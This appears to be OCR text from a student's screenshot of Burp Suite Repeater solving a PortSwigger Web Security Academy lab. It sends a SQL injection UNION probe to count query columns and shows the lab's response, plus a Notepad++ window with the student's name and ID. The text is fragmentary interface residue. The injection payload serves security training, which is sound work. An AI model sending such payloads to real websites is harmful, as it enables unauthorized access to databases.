 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2023.6.1 - Temporary Project - Licensed to Zer0DayLab Crew
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × 2 × +
Send Cancel < >
Target: https://0a6600400318921e8187667300cd007c.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 GET /filter?category='+UNION+SELECT+NULL,+NULL,+NULL+-- HTTP/2
2 Host: 0a6600400318921e8187667300cd007c.web-security-academy.net
3 Cookie: session=IA5KZI656znZdVkLBrK1pf5vmkQ9O93f
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.134 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a6600400318921e8187667300cd007c.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 3921
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
columns returned by the query
</div>
19 <div class=title-container>
20 <h2>
SQL injection UNION attack, determining the number
query
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/union-attacks/lab-determine-num
ber-of-columns'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background='
new 0 0 28 30' xml:space=preserve title=back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
Search...
0 matches
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 18
Show response in browser
To show this response in your browser, copy the URL below and paste into a browser that is
configured to use Burp as its proxy.
http://burpsuite/show/4/oj2q9tq2osoq70895jf2zp0vl9te52y6
Copy
In future, just copy the URL and don't show this dialog
Close
*new 6 - Notepad++
File Edit Search View Encoding Language Settings Tools
Macro Run Plugins Window ?
new 1 new 3 new 7 new 2 new 5 new 4
1 Em tên là Triết
2 triettmse172241
Ln : 2 Col : 16 Pos : 37 Windows (CR LF) UTF-8 INS
Done
4,029 bytes | 284 millis
1
27°C
Nhiều mây
Search
ENG
US
0:26
01/23/2024